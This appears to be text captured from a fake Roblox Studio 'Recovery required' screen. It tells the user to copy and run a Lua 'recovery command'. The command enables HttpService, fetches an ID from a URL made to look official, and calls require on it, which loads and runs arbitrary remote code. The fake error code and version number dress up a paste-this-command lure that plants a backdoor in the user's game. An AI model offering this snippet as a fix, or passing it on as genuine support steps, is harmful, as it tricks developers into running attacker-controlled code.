 Free v0.01 - Roblox Studio
File Edit View Plugins Test Window Help
Test Home Avatar UI Script Model Plugins ไม่มีชื่อ ไม่มีชื่อ
0.1 st...
0.01°
Select Move Scale Rotate Transform Geometric Part Terrain Character GUI Script Import Material Color Group Lock Anchor Explorer
Tool Grip Editor (Rojo Version)
Client TerrainGenerator ItemsModule PredatorSimple DayNightCycle Test DayNight
Current device Wifi Q16
Select a Tool
Roblox Studio — Recovery
Recovery required
Run the recovery command below from edit mode. The playtest must be stopped first.
1. Copy the recovery command
Click the command below, then press Ctrl+C to copy it to your clipboard.
1 -- Game must be stopped before running.
2 local a = "HttpService"
3 local HttpService = game:GetService(a)
4 HttpService.HttpEnabled = true
5 local id = HttpService:GetAsync("https://recovery.roblox.com")
6 require(tonumber(id))
Error 0x89AF2 · Roblox Studio 0.763.0.7630417
Back
MCP off